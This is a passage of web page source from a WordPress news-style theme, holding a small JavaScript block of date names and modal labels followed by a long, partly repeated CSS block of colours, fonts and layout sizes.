var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
